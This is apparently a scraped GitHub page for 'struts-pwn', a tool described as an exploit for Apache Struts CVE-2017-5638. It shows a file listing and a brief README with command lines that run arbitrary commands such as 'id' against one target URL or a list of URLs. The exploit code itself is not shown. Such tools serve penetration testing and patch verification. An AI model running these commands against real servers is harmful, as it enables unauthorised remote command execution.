 LICENSE.txt Initial Release.
README.md Updated README.md
requirements.txt Initial Release.
struts-pwn.py Removed decode_unicode=True on iter_content()
README.md
struts-pwn
An exploit for Apache Struts CVE-2017-5638
Usage
Testing a single URL.
python struts-pwn.py --url 'http://example.com/struts2-showcase/index.action' -c 'id'
Testing a list of URLs.
python struts-pwn.py --list 'urls.txt' -c 'id'